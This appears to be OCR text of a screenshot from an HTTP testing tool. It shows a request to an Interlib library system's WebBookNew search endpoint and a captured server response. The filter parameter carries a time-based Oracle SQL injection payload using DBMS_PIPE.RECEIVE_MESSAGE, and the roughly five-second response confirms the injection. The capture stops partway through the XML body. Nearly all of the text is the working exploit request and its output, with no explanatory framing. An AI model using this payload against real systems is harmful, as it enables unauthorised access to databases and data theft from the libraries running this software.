 Request
数据包扫描 热加载 构造请求
1 GET /interlib/websearch/WebBookNew?cmdACT=search_BookNew&showpage=1&filter=1+AND+1=DBMS_PIPE.
RECEIVE_MESSAGE('RDS',5) HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
96.0.4664.93 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Responses 5697bytes / 5207ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Security-Policy: frame-ancestors 'self'
4 x-frame-options: SAMEORIGIN
5 Cache-Control: no-cache
6 Pragma: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: JSESSIONID=E764E76BC1E1BDE48AE801631DBB13F1; Path=/interlib; HttpOnly
9 Content-Type: text/xml;charset=UTF-8
10 Date: Mon, 04 Mar 2024 09:46:33 GMT
11 Connection: close
12 Content-Length: 5697
13
14 <?xml version='1.0' ?>
15 <?xml-stylesheet href="message.xsl" type="text/xsl"?>
16 <ROWSET>
17 <headerInfos>
18 <parentColumnInfo>
19 <id>1</id>
20 <name>书目查询</name>
21 <supperlink>../websearch/bookSearch?cmdACT=simpleSearch&amp;columnID=1</supperlink>
22 <showing>true</showing>
23 <description></description>
24 </parentColumnInfo>
25
26 <parentColumnInfo>
27 <id>2</id>
28 <name>书目分类</name>
29 <supperlink>../websearch/WebBookNew?cmdACT=bookCategory&amp;columnID=2</supperlink>